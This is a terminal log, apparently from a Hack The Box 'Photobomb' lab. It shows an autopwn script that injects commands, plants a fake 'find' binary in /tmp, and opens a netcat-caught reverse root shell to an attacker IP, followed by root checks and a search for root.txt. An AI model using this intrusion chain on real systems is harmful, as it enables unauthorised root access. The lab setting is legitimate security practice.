 ❯ python autopwn.py -i 10.10.14.155 -p 4444
Autopwn Photobomb
by marss
[+] Starting Inyection Attack: Getting connection in a few seconds
[*] Working directory created
[*] Binary created: /tmp/.10.10.14.155/find
[*] Open port 4444 to receive root shell (g.e /usr/bin/nc -l 4444)
Press ENTER to continue.
[*] Removing working directory and files
~/Desktop/Marss/HTB/Photobomb/scripts ✔ took ⏳ 1m 36s
❯ nc -lvnp 4444
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.182.
Ncat: Connection from 10.10.11.182:34488.
bash: cannot set terminal process group (719): Inappropriate ioctl for device
bash: no job control in this shell
root@photobomb:/home/wizard/photobomb# source /etc/environment
source /etc/environment
root@photobomb:/home/wizard/photobomb# whoami
whoami
root
root@photobomb:/home/wizard/photobomb# find / -name root.txt -exec ls -l {} \;
</photobomb# find / -name root.txt -exec ls -l {} \;
-rw-r----- 1 root root 33 Nov  3 05:54 /root/root.txt